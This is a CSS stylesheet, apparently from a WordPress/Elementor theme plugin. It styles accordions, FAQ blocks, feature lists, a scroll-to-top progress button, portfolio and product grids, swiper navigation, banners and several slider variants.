.rts-accordion.style1 .accordion-item:last-child {
  padding-bottom: 0;
}
.rts-accordion.style1 .accordion-item .accordion-header button {
  background: transparent;
  border: none;
  font-weight: 700;
  font-size: 18px;
  line-height: 23px;
  box-shadow: none;
  padding: 0;
  position: relative;
  color: #1C2539;
}
.rts-accordion.style1 .accordion-item .accordion-header button:before {
  content: "";
  position: absolute;
  left: 0;
  background: #fff;
  border: 5px solid #3a37eb;
  height: 20px;
  width: 20px;
  left: -11.4%;
  background-repeat: no-repeat;
  background-size: cover;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  line-height: 30px;
  background-color: #fff;
  z-index: 5;
  transition: 0.3s;
}
.rts-accordion.style1 .accordion-item .accordion-body {
  padding: 15px 0 0;
}
.rts-accordion.style1 .accordion-item:after {
  content: "";
  display: block;
  width: 1px;
  height: 100%;
  border-left: 2px dashed #DF0A0A;
  top: 3px;
  left: 18px;
  position: absolute;
}
.rts-accordion.style2 .accordion-item .accordion-header button {
  border: none;
  background: transparent;
  background: #FFFFFF;
  height: 60px;
  font-weight: 600;
  font-size: 17px;
  line-height: 20px;
  color: #111a2e;
  align-items: center;
  display: flex;
  padding: 0px 25px;
  font-family: 'Urbanist', sans-serif;
}
.rts-accordion.style2 .accordion-item .accordion-header button span {
  color: #3a37eb;
  margin-right: 4px;
}
.rts-accordion.style2 .accordion-item .accordion-header button:after {
  content: "\f078";
  font-family: "Font Awesome 5 Pro" !important;
  background-image: none;
  top: 0px;
  position: relative;
  transform: none;
  color: #111a2e;
}
.rts-accordion.style2 .accordion-item .accordion-header button[aria-expanded=true] {
  border: none;
  background: #fff;
  color: #1C2539;
  box-shadow: 0px 13px 46px rgba(0, 0, 0, 0.07);
  border-radius: 15px;
}
.rts-accordion.style2 .accordion-item .accordion-header button[aria-expanded=true]:after {
  content: "\f077";
  font-family: "Font Awesome 5 Pro" !important;
  background-image: none;
  top: 0px;
  position: relative;
  color: #3a37eb;
}
.rts-accordion.style2 .accordion-item .accordion-body {
  font-weight: 400;
  font-size: 16px;
  line-height: 26px;
  color: #6F737B;
  padding: 25px;
}
.rts-accordion.style3 .accordion-item .accordion-header .accordion-button:not(.collapsed) {
  box-shadow: none;
}
.rts-accordion.style3 .accordion-item {
  margin-bottom: 30px;
  box-shadow: 0px 7px 18px rgba(24, 16, 16, 0.05);
  margin-bottom: 20px;
  border: none;
}
.rts-accordion.style3 .accordion-item .accordion-header button {
  font-size: 18px;
  color: #1C2539;
  font-weight: 700;
  padding: 24px 40px;
  background: none;
  font-family: 'Urbanist', sans-serif;
}
.rts-accordion.style3 .accordion-item .accordion-header button span {
  color: #3a37eb;
  margin-right: 10px;
}
.rts-accordion.style3 .accordion-item .accordion-header button:after {
  content: "\f078";
  font-family: "Font Awesome 5 Pro" !important;
  background-image: none;
  top: 0px;
  position: relative;
  transform: none;
  color: #3a37eb;
}
.rts-accordion.style3 .accordion-item .accordion-header button[aria-expanded=true] {
  border: 1px solid transparent;
  background: #fff;
  color: #1C2539;
  border-radius: 5px 5px 0 0;
}
.rts-accordion.style3 .accordion-item .accordion-header button[aria-expanded=true]:after {
  content: "\f077";
  font-family: "Font Awesome 5 Pro" !important;
  background-image: none;
  top: 0px;
  position: relative;
}
.rts-accordion.style3 .accordion-item .accordion-body {
  background: #fff;
  border-radius: 0 0 5px 5px;
  padding: 0px 35px 35px 35px;
}
.rts-accordion.style1 .accordion-item .accordion-header button[aria-expanded=true]::before {
  content: "";
  position: absolute;
  left: 0;
  background-image: none;
  height: 50px;
  width: 50px;
  left: -14.6%;
  background: #3a37eb;
  background-repeat: no-repeat;
  background-size: cover;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  line-height: 30px;
  z-index: 5;
}
.elementor-invisible.elementor-widget-rs-timecounter {
  visibility: visible;
}
.wpcf7 label {
  display: block;
}
.rs-dual-heading .second_title {
  color: #111a2e;
}
.rs-faq-main .rs-faq-title {
  background: #f7f7f7;
  padding: 15px 20px;
  margin-bottom: 0;
}
.rs-faq-main .rs-faq-title span {
  padding-right: 10px;
}
.rs-faq-main .rs-faq-content {
  padding: 30px 20px 50px;
}
.rs-image {
  position: relative;
  width: 100%;
  height: 100%;
}
.rs-image.yes .veritcal {
  animation-name: veritcal;
  animation-timing-function: linear;
  animation-duration: 12s;
  animation-iteration-count: infinite;
}
@keyframes veritcal {
  0% {
    transform: translateY(0);
  }
  50% {
    transform: translateY(100px);
  }
  100% {
    transform: translateY(0);
  }
}
.rs-image.yes .horizontal {
  animation-name: horizontal;
  animation-timing-function: linear;
  animation-duration: 12s;
  animation-iteration-count: infinite;
}
@keyframes horizontal {
  0% {
    transform: translateX(0);
  }
  50% {
    transform: translateX(100px);
  }
  100% {
    transform: translateX(0);
  }
}
.rs-business-hour .rs-business-schedule {
  display: flex;
  justify-content: space-between;
  padding: 8px;
}
@media only screen and (max-width: 1024px) {
  .rstab-main.vertical ul.nav {
    margin-right: 0;
  }
  .rstab-main.vertical ul.nav.bubble li a.active:after {
    display: none;
  }
}
/* -----------------------
    Features List CSS
--------------------------*/
.rt-features-list-content ul {
  list-style: none;
  margin: 0;
  display: flex;
  align-items: center;
}
.rt-features-list-content ul li {
  list-style: none;
  display: flex;
}
.rt-features-list-content ul li .icon i {
  color: #086ad8;
  font-size: 16px;
  display: inline-block;
}
.rt-features-list-content ul li .query-list {
  padding-left: 15px;
}
.rt-features-list-content ul li .sub-text {
  color: #999999;
  font-size: 14px;
  line-height: 20px;
  display: block;
}
.rt-features-list-content ul li .text-heading {
  font-weight: 700;
  line-height: 20px;
  color: #333;
}
.rt-features-list-content ul li .text-heading span {
  display: block;
}
.rt-features-list-content .separator_yes.rotate_yes:after {
  top: -7px;
  transform: skew(-10deg);
}
.right_icon_yes ul li a {
  padding-right: 0 !important;
  position: relative;
}
.right_icon_yes ul li a:after {
  position: absolute;
  right: 0;
  top: 0;
  content: "\f178";
  font-size: 16px;
  font-family: "Font Awesome 5 Pro";
  color: #3a37eb;
}
.left_icon_yes ul li a {
  padding-right: 0 !important;
  position: relative;
  padding-left: 25px;
}
.left_icon_yes ul li a:before {
  position: absolute;
  left: 0;
  top: 0;
  content: "\f061";
  font-size: 16px;
  font-family: "Font Awesome 5 Pro";
}
.progress-wrap {
  position: fixed;
  right: 30px;
  bottom: 30px;
  height: 46px;
  width: 46px;
  cursor: pointer;
  display: block;
  border-radius: 50px;
  z-index: 10000;
  opacity: 1;
  visibility: hidden;
  transform: translateY(15px);
  -webkit-transition: all 200ms linear;
  transition: all 200ms linear;
}
.progress-wrap.active-progress {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
}
.progress-wrap::after {
  position: absolute;
  font-family: 'rt-icons';
  content: '\e82d';
  text-align: center;
  line-height: 46px;
  font-size: 15px;
  color: #3a37eb;
  left: 0;
  top: 0;
  height: 46px;
  width: 46px;
  cursor: pointer;
  display: block;
  z-index: 1;
  -webkit-transition: all 200ms linear;
  transition: all 200ms linear;
  border: 2px solid #3a37eb;
  box-shadow: none;
  border-radius: 50% !important;
  border-radius: 5px;
}
.progress-wrap:hover::after {
  opacity: 1;
  content: '\e82d';
  border: 2px solid #3a37eb;
}
.progress-wrap::before {
  position: absolute;
  font-family: 'rt-icons';
  content: '\e82d';
  text-align: center;
  line-height: 46px;
  font-size: 15px;
  opacity: 0;
  background: #3a37eb;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  left: 0;
  top: 0;
  height: 46px;
  width: 46px;
  cursor: pointer;
  display: block;
  z-index: 2;
  -webkit-transition: all 200ms linear;
  transition: all 200ms linear;
}
.progress-wrap:hover::before {
  opacity: 0;
}
.progress-wrap svg path {
  fill: none;
}
.progress-wrap svg {
  color: #df0a0a;
  border-radius: 50%;
  background: #fff;
}
.progress-wrap svg.progress-circle path {
  stroke: #df0a0a;
  stroke-width: 34px;
  box-sizing: border-box;
  -webkit-transition: all 200ms linear;
  transition: all 200ms linear;
}
.custom-grayscale img {
  filter: grayscale(1);
}
header .bg-disable-frontend {
  background: transparent !important;
}
/*------------------------------
  Pie progress bar
  -----------------------------*/
.rs-pie-content {
  text-align: center;
}
.rs-pie-content .rspie-title-center {
  display: inline-block;
  position: relative;
  text-align: center;
}
.rs-pie-content .rspie-value {
  display: block;
  position: absolute;
  font-size: 14px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.rs-pie-content .number {
  text-align: center;
  display: block;
  padding: 10px 0 0;
  font-size: 20px;
}
/*Dual Button CSS-----------
---------------------------*/
.rselement-dual-btn,
.rselement-dual-btn-connector {
  display: inline-block;
}
.rselement-dual-btn-wrapper {
  position: relative;
  text-align: center;
  font-weight: 400;
}
.rselement-dual-btn {
  padding: 1.2rem 3rem;
  max-width: 100%;
  color: #fff;
  text-decoration: none;
  font-size: 14px;
}
.rselement-dual-btn--left {
  background-color: #fe4d8b;
}
.rselement-dual-btn--left:hover,
.rselement-dual-btn--left:focus {
  background-color: #d00d51;
  color: #fff;
}
.rselement-dual-btn--right {
  background-color: #3023ae;
}
.rselement-dual-btn--right:hover,
.rselement-dual-btn--right:focus {
  background-color: #2e1cde;
  color: #fff;
}
.rselement-dual-btn-connector {
  position: absolute !important;
  z-index: 9;
  overflow: hidden;
  width: 30px;
  height: 30px;
  border-radius: 100%;
  background-color: #fff;
  box-shadow: 0 0 0 5px rgba(255, 255, 255, 0.3);
  color: #27374c;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 30px;
  -webkit-transform: translate(50%, -50%);
  -ms-transform: translate(50%, -50%);
  transform: translate(50%, -50%);
}
.rselement-dual-btn-icon > svg {
  width: 1em;
  height: auto;
}
.rselement-dual-btn-icon > i {
  font-size: 1em;
}
.rselement-dual-btn-icon--before {
  margin-right: 5px;
}
.rselement-dual-btn-icon--after {
  margin-left: 5px;
}
.elementor-widget-rs-dual-button > .elementor-widget-container {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.elementor-widget-rs-dual-button .rselement-dual-btn--left {
  border-radius: 0;
}
.elementor-widget-rs-dual-button .rselement-dual-btn--right {
  border-radius: 0;
}
.elementor-widget-rs-dual-button .rselement-dual-btn-connector {
  top: 50%;
  right: 0;
}
.single-work {
  width: 100%;
  height: 100%;
  padding: 38px 40px 39px 40px;
  position: relative;
  z-index: 2;
}
.single-work .style7-chevron {
  color: #999999;
}
.single-work:before {
  content: "";
  position: absolute;
  background: #ffffff;
  box-shadow: none;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: -1;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.single-work.flex-row-reverse h5 {
  padding-left: 0;
  padding-right: 25px;
}
.single-work.flex-row-reverse:before {
  content: "";
  position: absolute;
  background-image: -moz-linear-gradient(0deg, #086ad8 0%, #378cff 100%);
  background-image: -webkit-linear-gradient(0deg, #086ad8 0%, #378cff 100%);
  background-image: -ms-linear-gradient(0deg, #086ad8 0%, #378cff 100%);
  width: auto;
  height: 0px;
  top: auto;
  left: 0;
  right: 0;
  bottom: 0px;
  margin-left: 10px;
  margin-right: 10px;
  z-index: -1;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.single-work.flex-row-reverse:hover:before {
  bottom: -10px;
  height: 10px;
}
.single-work:after {
  content: "";
  position: absolute;
  box-shadow: none;
  width: 100%;
  height: 0;
  left: 0;
  top: 0;
  z-index: -1;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.single-work h5 {
  color: #040404;
  line-height: 1.5;
  margin: 0;
  padding-left: 20px;
}
.single-work .number {
  font-size: 14px;
  font-weight: 700;
  color: #040404;
  border: 2px solid #f2f2f2;
  border-radius: 50%;
  background: #ffffff;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 40px;
  width: 54px;
  height: 54px;
  z-index: 2;
  text-align: center;
  line-height: 52px;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.rtelements-unique-slider.cta_bottom_border .grid-item.slick-slide {
  position: relative;
}
.rtelements-unique-slider.cta_bottom_border .grid-item.slick-slide.slick-center:before,
.rtelements-unique-slider.cta_bottom_border .grid-item.slick-slide:hover:before {
  position: absolute;
  content: '';
  width: 90%;
  height: 1px;
  background-image: -webkit-linear-gradient(0deg, #43baff 0%, #7141b1 100%);
  bottom: 0;
  left: 5%;
}
.rt-portfolio-style6 .portfolio-item .portfolio-img:before {
  bottom: unset;
  top: 0;
}
.rt-portfolio-style6 .portfolio-item .pf-btn2 {
  right: unset;
  left: 50px;
  bottom: 45px;
  border: none !important;
  background: transparent !important;
  padding-left: 0 !important;
  font-size: 14px !important;
  font-weight: 700;
  line-height: 26px;
}
.rt-portfolio-style6 .portfolio-item .portfolio-content {
  bottom: unset;
  top: 0;
  left: 0;
  padding: 50px;
}
.rt-portfolio-style6 .portfolio-item .portfolio-content .p-category {
  font-size: 16px;
  font-weight: 400;
  line-height: 28px;
  opacity: 0;
  transition: all 2s;
}
.rt-portfolio-style6 .portfolio-item .portfolio-content .p-category .separator {
  transition: all 2s;
  opacity: 0;
  color: rgba(255, 255, 255, 0.5);
}
.rt-portfolio-style6 .portfolio-item .portfolio-content .title {
  transition: all 2s;
  opacity: 0;
}
.rt-portfolio-style6 .portfolio-item:hover .separator,
.rt-portfolio-style6 .portfolio-item:hover .p-category,
.rt-portfolio-style6 .portfolio-item:hover .title {
  opacity: 1;
}
.rt-product--category .pcat-single {
  position: relative;
}
.rt-product--category .pcat-single .pcat-info {
  position: absolute;
  bottom: 40px;
  left: 40px;
  font-size: 0;
}
.rt-product--category .pcat-single .pcat-info .pcat-count {
  background: #040404;
  color: #fff;
  padding: 4px 20px;
  font-size: 12px;
  line-height: 12px;
  display: inline-block;
  margin: 0;
}
.rt-product--category .pcat-single .pcat-info .pcat-title {
  background: #fff;
  margin: 0;
}
.rt-product--category .pcat-single .pcat-info .pcat-title:hover a i {
  color: #040404;
}
.rt-product--category .pcat-single .pcat-info .pcat-title a {
  color: #040404;
  font-size: 18px;
  line-height: 18px;
  padding: 12px 20px;
  font-weight: bold;
  display: inline-block;
  min-width: 200px;
}
.rt-product--category .pcat-single .pcat-info .pcat-title a i {
  font-size: 13px;
  float: right !important;
  color: #E0E0E0;
  transition: all 0.5s;
}
.rt-product--category.rtpc-style2 .product-item {
  border-radius: 10px;
  overflow: hidden;
}
.rt-product--category.rtpc-style2 .pcat-single {
  border-radius: 10px;
  overflow: hidden;
  transition: all 0.5s;
}
.rt-product--category.rtpc-style2 .pcat-single img {
  border-radius: 10px;
  transition: all 0.5s;
}
.rt-product--category.rtpc-style2 .pcat-single .pcat-info {
  left: 30px;
  bottom: 30px;
}
.rt-product--category.rtpc-style2 .pcat-single .pcat-info .pcat-count {
  background: #fff;
  border-radius: 30px;
  color: #000;
  font-size: 14px;
  font-weight: 600;
}
.rt-product--category.rtpc-style2 .pcat-single .pcat-info .pcat-count span {
  color: #777777;
  font-weight: 400;
}
.rt-product--category.rtpc-style2 .pcat-single .pcat-desc {
  position: absolute;
  left: 30px;
  top: 30px;
  color: #000;
  font-weight: 600;
  font-size: 18px;
  text-transform: uppercase;
  line-height: 1;
}
.rt-product--category.rtpc-style2 .pcat-single:hover img {
  transform: scale(1.1);
}
.rt-product--category-wbh .rt-product--category .product-item .pcat-single {
  max-width: 338px;
  margin: 0 auto;
}
.logo-border-radius .rs-grid-img {
  border-radius: 100%;
}
.swiper-button-prev,
.swiper-button-next {
  background-image: none !important;
  background: #fff !important;
  width: 40px !important;
  height: 35px !important;
  transition: all 0.5s;
}
.swiper-button-prev:hover,
.swiper-button-next:hover {
  background: #3a37eb !important;
}
.swiper-button-prev:hover:before,
.swiper-button-next:hover:before {
  color: #fff;
}
.swiper-button-prev:after,
.swiper-button-next:after {
  display: none !important;
  content: '';
}
.swiper-button-prev:before,
.swiper-button-next:before {
  content: '\e80f';
  font-family: "rt-icons";
  padding-right: 10px !important;
  color: #040404;
  position: absolute;
  left: 13px;
  bottom: 10px;
  font-style: normal;
  font-weight: lighter;
  speak: never;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  font-weight: bold;
}
.swiper-button-prev:before {
  content: '\e80d';
}
.product-item:hover .swiper-button-prev,
.product-item:hover .swiper-button-next {
  opacity: 1;
  visibility: visible;
}
/* RT Slider CSS -----------------
-----------------------------*/
.rt--slider {
  position: relative;
}
.rt--slider .rt-slider-navigation {
  width: 100%;
  margin: 0 auto;
  z-index: 10;
  position: absolute;
  top: 50%;
  left: 0;
  margin-bottom: 45px;
  text-align: right;
  display: flex;
  flex-wrap: wrap;
  transform: translateY(-50%);
}
.rt--slider .rt-slider-navigation .rt-slider-next,
.rt--slider .rt-slider-navigation .rt-slider-prev {
  color: #B0B0B0;
  transition: all 0.5s;
  font-weight: bold;
  font-size: 14px;
  width: 50%;
}
.rt--slider .rt-slider-navigation .rt-slider-next i,
.rt--slider .rt-slider-navigation .rt-slider-prev i {
  width: 50px;
  height: 50px;
  line-height: 50px;
  background: #fff;
  display: inline-block;
  border-radius: 100px;
  text-align: center;
  font-size: 16px;
  transition: all 0.5s;
  font-weight: bold;
  border: 1px solid rgba(0, 0, 0, 0.05);
  box-shadow: 0px 9px 18px #1810100d;
}
.rt--slider .rt-slider-navigation .rt-slider-next i:before,
.rt--slider .rt-slider-navigation .rt-slider-prev i:before {
  transition: all 0.5s;
  color: #000;
  font-weight: 700;
}
.rt--slider .rt-slider-navigation .rt-slider-next i:hover,
.rt--slider .rt-slider-navigation .rt-slider-prev i:hover {
  background: #3a37eb;
}
.rt--slider .rt-slider-navigation .rt-slider-next i:hover:before,
.rt--slider .rt-slider-navigation .rt-slider-prev i:hover:before {
  color: #fff;
}
.rt--slider .rt-slider-navigation .rt-slider-next {
  padding-right: 50px;
}
.rt--slider .rt-slider-navigation .rt-slider-prev {
  padding-left: 50px;
  text-align: left;
}
.rt--slider .rt-slider-navigation .rt-slider-prev i {
  text-align: center !important;
}
.rt--slider .swiper-pagination .swiper-pagination-bullet {
  background: #fff;
  opacity: 1;
}
.rt--slider .single--item .content--box .slider-title {
  color: #040404;
  font-size: 60px;
  line-height: 70px;
  letter-spacing: -0.03em;
  font-weight: 700;
  margin: 0;
}
.rt--slider .single--item .content--box .slider-subtitle {
  font-size: 18px;
  font-weight: 400;
  line-height: 23px;
  margin-top: 11px;
  margin-bottom: 55px;
}
.rt--slider .single--item .content--box .slider-btn {
  display: inline-block;
  background: #83B735;
  color: #fff;
  padding: 15px 32px;
  border-radius: 3px;
  transition: all 0.5s;
  font-size: 16px;
  font-weight: bold;
}
.rt--slider .single--item .content--box .slider-btn:hover {
  background: #040404;
}
.rt--slider.slider-style5 .single--item .content--box {
  width: unset;
  max-width: unset;
  margin: unset;
}
.rt--slider.slider-style5 .rt-slider-navigation {
  top: 83%;
  width: 210px;
  right: -73%;
}
.banner-area.banner-two-parent {
  overflow: visible;
  position: relative;
  z-index: 1;
}
.banner-area.banner-two-parent .bottom-image {
  position: absolute;
  right: -64%;
  top: -8%;
  animation: jump-2 3s linear infinite;
  z-index: -1;
  pointer-events: none;
}
.banner-area.banner-two-parent .top-image {
  position: absolute;
  left: -56%;
  top: -33%;
  background-repeat: no-repeat;
  animation: jump-1 5s linear infinite;
  z-index: -1;
  pointer-events: none;
}
.banner-content-area {
  padding-top: 180px;
  padding-left: 30px;
}
.banner-content-area .sub-title p {
  color: #3a37eb;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  font-family: 'Urbanist', sans-serif;
}
.banner-content-area .sub-title p span {
  text-transform: uppercase;
  color: #fff;
  background: #111a2e;
  border: 1px solid rgba(255, 255, 255, 0.12);
  border-radius: 6px;
  padding: 5px 10px;
  margin-right: 8px;
}
.banner-content-area .banner-title {
  font-weight: 700;
  font-size: 72px;
  line-height: 78px;
  color: 'Urbanist', sans-serif;
  margin-top: 18px;
  margin-bottom: 30px;
}
.banner-content-area .banner-title span {
  font-weight: 400;
  font-size: 56px;
  line-height: 78px;
  color: #111a2e;
}
.banner-content-area p.disc {
  color: #6F737B;
  font-weight: 400;
  font-size: 18px;
  line-height: 30px;
  margin-bottom: 30px;
}
#slider-custom-margin .slider-style2 {
  padding-top: 140px;
}
.rt--slider.slider-style2 .slider-subtitle {
  font-size: 18px;
  font-weight: 400;
  line-height: 23px;
  margin-top: 11px;
  margin-bottom: 10px !important;
}
.rt--slider.slider-style2 .rt-slider-navigation {
  margin: 0;
  position: absolute;
  top: 41px;
  left: 65%;
  transform: translate(-50%, -50%);
  z-index: 260;
  width: 145px;
}
.rt--slider.slider-style2 .rt-slider-navigation .rt-slider-next {
  position: relative;
}
.rt--slider.slider-style2 .rt-slider-navigation .rt-slider-next:after {
  content: "\f324";
  font-family: "Font Awesome 5 Pro";
  font-size: 16px;
  color: #1C2539;
  padding: 10px;
  background: #fff;
  box-shadow: 0px 10px 20px rgba(24, 16, 16, 0.06);
  border-radius: 8px;
  transition: 0.3s;
  width: 55px;
  height: 55px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: 400;
}
.rt--slider.slider-style2 .rt-slider-navigation .rt-slider-next:hover:after {
  background: #3a37eb;
  color: #fff;
}
.rt--slider.slider-style2 .rt-slider-navigation .rt-slider-prev {
  position: relative;
  padding-left: 0;
}
.rt--slider.slider-style2 .rt-slider-navigation .rt-slider-prev:after {
  content: "\f323";
  font-family: "Font Awesome 5 Pro";
  font-size: 16px;
  font-weight: 400;
  color: #1C2539;
  padding: 10px;
  background: #fff;
  box-shadow: 0px 10px 20px rgba(24, 16, 16, 0.06);
  border-radius: 8px;
  transition: 0.3s;
  width: 55px;
  height: 55px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.rt--slider.slider-style2 .rt-slider-navigation .rt-slider-prev:hover:after {
  background: #3a37eb;
  color: #fff;
}
.rt--slider.slider-style2 .rt-slider-navigation .rt-slider-prev i {
  border-radius: 6px 6px 0px 0px;
}
.rt--slider.slider-style2 .rt-slider-navigation .rt-slider-prev:hover i {
  background: #ffbd27;
}
.rt--slider.slider-style2 .rt-slider-navigation .rt-slider-next {
  border-radius: 0px 0px 6px 6px;
}
.rt--slider.slider-style2 .rt-slider-navigation .rt-slider-next i {
  border-radius: 0px 0px 6px 6px;
}
.rt--slider.slider-style2 .single--item {
  position: relative;
  padding: 50px 50px 30px 50px;
  background: #fff;
  border-radius: 20px;
}
.rt--slider.slider-style2 .single--item .content--box {
  display: flex;
  align-items: center;
}
.rt--slider.slider-style2 .single--item .content--box .slider-subtitle {
  margin: 0;
  font-family: 'Urbanist', sans-serif;
}
.rt--slider.slider-style2 .single--item .content--box .slider-title {
  font-size: 22px;
  padding-bottom: 2px;
  font-weight: 700;
  color: 'Urbanist', sans-serif;
  line-height: 29px;
}
.rt--slider.slider-style2 .single--item .content--box .slider-btn {
  margin-top: 40px;
}
.rt--slider.slider-style2 .single--item .description {
  margin-left: 30px;
}
.rt--slider.slider-style2 .single--item .review-body .desc {
  margin: 30px 0;
  border-bottom: 2px solid #E9ECF1;
  padding-bottom: 5px;
  font-size: 20px;
}
.rt--slider.slider-style2 .single--item .review-body .star-rating .star {
  position: relative;
  color: #3a37eb;
  display: inline-block;
  font-family: rt-icons;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  height: 16px;
  line-height: 27px;
  text-align: center;
  text-decoration: inherit;
  vertical-align: top;
  width: 26px;
}
.rt--slider.slider-style2 .single--item .banner-image {
  position: relative;
}
.rt--slider.slider-style2 .single--item .banner-image .quote {
  position: absolute;
  top: 0px;
  right: -17px;
  top: 16px;
}
.rt--slider.slider-style2 .single--item .review-end {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.rt--slider.slider-style1 .content--box h4 {
  margin-bottom: 0;
  color: #3a37eb;
  font-size: 24px;
}
.rt--slider.slider-style1 .slider-subtitle {
  font-size: 18px;
  font-weight: 400;
  line-height: 23px;
  margin-top: 11px;
  margin-bottom: 10px !important;
}
.rt--slider.slider-style1 .rt-slider-navigation {
  margin: 0;
  position: absolute;
  top: 41px;
  left: 65%;
  transform: translate(-50%, -50%);
  z-index: 260;
  width: 145px;
}
.rt--slider.slider-style1 .rt-slider-navigation .rt-slider-next {
  position: relative;
}
.rt--slider.slider-style1 .rt-slider-navigation .rt-slider-next:after {
  content: "\f324";
  font-family: "Font Awesome 5 Pro";
  font-size: 16px;
  color: #1C2539;
  padding: 10px;
  background: #fff;
  box-shadow: 0px 10px 20px rgba(24, 16, 16, 0.06);
  border-radius: 8px;
  transition: 0.3s;
  width: 55px;
  height: 55px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: 400;
}
.rt--slider.slider-style1 .rt-slider-navigation .rt-slider-next:hover:after {
  background: #3a37eb;
  color: #fff;
}
.rt--slider.slider-style1 .rt-slider-navigation .rt-slider-prev {
  position: relative;
  padding-left: 0;
}
.rt--slider.slider-style1 .rt-slider-navigation .rt-slider-prev:after {
  content: "\f323";
  font-family: "Font Awesome 5 Pro";
  font-size: 16px;
  font-weight: 400;
  color: #1C2539;
  padding: 10px;
  background: #fff;
  box-shadow: 0px 10px 20px rgba(24, 16, 16, 0.06);
  border-radius: 8px;
  transition: 0.3s;
  width: 55px;
  height: 55px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.rt--slider.slider-style1 .rt-slider-navigation .rt-slider-prev:hover:after {
  background: #3a37eb;
  color: #fff;
}
.rt--slider.slider-style1 .rt-slider-navigation .rt-slider-prev i {
  border-radius: 6px 6px 0px 0px;
}
.rt--slider.slider-style1 .rt-slider-navigation .rt-slider-prev:hover i {
  background: #ffbd27;
}
.rt--slider.slider-style1 .rt-slider-navigation .rt-slider-next {
  border-radius: 0px 0px 6px 6px;
}
.rt--slider.slider-style1 .rt-slider-navigation .rt-slider-next i {
  border-radius: 0px 0px 6px 6px;
}
.rt--slider.slider-style1 .single--item {
  position: relative;
  padding: 30px 50px 30px 50px;
  background: #fff;
  border-radius: 20px;
}
.rt--slider.slider-style1 .single--item .content--box {
  display: flex;
  align-items: center;
}
.rt--slider.slider-style1 .single--item .content--box .slider-subtitle {
  margin: 0;
  font-family: 'Urbanist', sans-serif;
}
.rt--slider.slider-style1 .single--item .content--box .slider-title {
  font-size: 22px;
  padding-bottom: 2px;
  font-weight: 700;
  color: 'Urbanist', sans-serif;
  line-height: 29px;
}
.rt--slider.slider-style1 .single--item .content--box .slider-btn {
  margin-top: 40px;
}
.rt--slider.slider-style1 .single--item .description {
  margin-left: 30px;
}
.rt--slider.slider-style1 .single--item .review-body .desc {
  margin: 10px 0 25px;
  border-bottom: 1px solid #E9ECF1;
  padding-bottom: 5px;
  font-size: 20px;
}
.rt--slider.slider-style1 .single--item .review-body .star-rating .star {
  position: relative;
  color: #3a37eb;
  display: inline-block;
  font-family: rt-icons;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  height: 16px;
  line-height: 27px;
  text-align: center;
  text-decoration: inherit;
  vertical-align: top;
  width: 26px;
}
.rt--slider.slider-style1 .single--item .banner-image {
  position: relative;
}
.rt--slider.slider-style1 .single--item .banner-image .quote {
  position: absolute;
  top: 0px;
  right: -17px;
  top: 16px;
}
.rt--slider.slider-style1 .single--item .review-end {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.rt--slider .star-rating .star-full:before {
  content: '\e821';
  position: absolute;
  left: 0;
  top: 0;
}
.rt--slider .star-rating .star-half:before {
  content: '\e82a';
  position: absolute;
  left: 0;
  top: 0;
}
.rt--slider .star-rating .star-empty:before {
  content: '\e82b';
  position: absolute;
  left: 0;
  top: 0;
}
.rt--slider.slider-style4 {
  position: relative;
}
.rt--slider.slider-style4 .swiper-wrapper .swiper-slide .single--item {
  border-radius: 10px;
  min-height: 570px;
  padding-left: 85px;
}
.rt--slider.slider-style4 .swiper-wrapper .swiper-slide .single--item .slider-subtitle {
  background: #fff;
  color: #000;
  font-size: 14px;
  font-weight: 400;
  display: inline-block;
  margin-bottom: 15px;
  margin-top: 0;
  padding-left: 10px;
  padding-right: 10px;
  border-radius: 50px;
}
.rt--slider.slider-style4 .swiper-wrapper .swiper-slide .single--item .slider-subtitle img {
  display: inline-block;
  padding-bottom: 5px;
  padding-right: 5px;
}
.rt--slider.slider-style4 .swiper-wrapper .swiper-slide .single--item .slider-title {
  font-weight: 600;
  font-size: 50px;
  color: #000;
  text-transform: uppercase;
  line-height: 60px;
}
.rt--slider.slider-style4 .swiper-wrapper .swiper-slide .single--item .slider-description {
  color: #777777;
  font-size: 14px;
  font-weight: 400;
  margin-top: 10px;
  margin-bottom: 50px;
}
.rt--slider.slider-style4 .swiper-wrapper .swiper-slide .single--item .slider-btn {
  color: #000;
  font-size: 14px;
  font-weight: 600;
  background: transparent;
  text-transform: uppercase;
  text-decoration: underline !important;
  padding: 0;
  transition: all 0.6s;
}
